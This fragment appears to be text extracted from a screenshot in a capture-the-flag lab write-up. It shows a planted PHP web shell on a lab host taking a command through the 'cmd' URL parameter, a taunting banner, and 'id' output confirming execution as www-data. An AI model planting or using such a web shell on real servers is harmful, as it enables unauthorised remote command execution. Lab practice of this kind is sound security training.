 Not Secure 10.10.207.181:22/nnxhweOV/index.php?cmd=id 200%
GET me a 'cmd' and I'll run it for you Future-Jack. uid=33(www-data) gid=33(www-data) groups=33(ww
uid=33(www-data) gid=33(www-data) groups=33(www-data)